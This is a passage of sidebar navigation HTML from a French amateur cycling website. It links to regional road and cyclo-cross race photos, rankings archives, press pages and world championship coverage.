                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
